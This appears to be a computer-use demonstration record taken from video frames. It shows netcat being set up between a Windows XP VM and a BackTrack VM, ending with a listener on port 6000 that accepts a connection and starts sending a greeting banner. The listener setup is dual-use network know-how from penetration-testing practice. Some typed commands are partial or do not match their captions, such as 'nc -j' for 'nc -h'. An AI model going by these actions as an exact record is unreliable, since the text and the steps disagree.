
Step: Bring up the Windows XP VM and start a Command Prompt from its Start menu
scroll("down", 3)

scroll("down", 3)

scroll("up", 3)

left_click(256, 370)

left_click(456, 122)

left_click(66, 232)
type("cd c")

Step: Move to the C:\ root, run nc -h for netcat's help, then switch to the BackTrack VM
key("Return")

type("nc -j")

scroll("down", 3)

left_click(350, 190)

Step: Review BackTrack's netcat help output and return to its desktop
scroll("up", 3)

scroll("down", 3)

mouse_move(140, 98)

mouse_move(204, 282)

Step: Run ifconfig in a BackTrack terminal, then start closing the BackTrack VM window
type("if")

key("Return")

mouse_move(490, 136)

double_click(212, 136)

Step: Power off BackTrack, select it in the machine list and attach its network adapter to Bridged Adapter
left_click(280, 272)

right_click(240, 194)

left_click(238, 128)

left_click(238, 132)

left_click(434, 352)

Step: Run startx on BackTrack, open a terminal and run ifconfig to show its bridged IP address
type("star")

double_click(216, 140)

mouse_move(232, 304)

type("ifconfig")

Step: Run nc -lvp 6000 on BackTrack and accept the connection from 192.168.0.103
type("nc")

type("-")

type("lv")

type("p")

type("6000")

key("Return")

Step: Run echo -e "hi, you have connected to our Netcat Server" piped into nc -lvp 6000
type("echo")
